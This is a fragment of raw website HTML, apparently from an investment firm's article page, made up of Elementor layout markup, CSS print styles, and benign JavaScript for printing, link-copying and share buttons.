					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/it/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1986">.elementor-1986 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-1986 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1986 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1986 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1986 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1986 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1986 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1986 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
